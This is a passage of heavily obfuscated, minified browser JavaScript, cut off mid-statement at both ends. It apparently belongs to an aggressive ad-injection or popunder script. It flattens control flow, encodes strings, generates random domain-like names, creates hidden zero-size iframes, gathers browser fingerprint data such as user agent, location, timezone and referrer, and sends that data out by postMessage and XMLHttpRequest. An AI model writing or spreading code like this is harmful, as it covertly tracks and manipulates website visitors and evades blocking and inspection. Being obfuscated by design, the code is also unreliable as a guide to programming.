$.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var 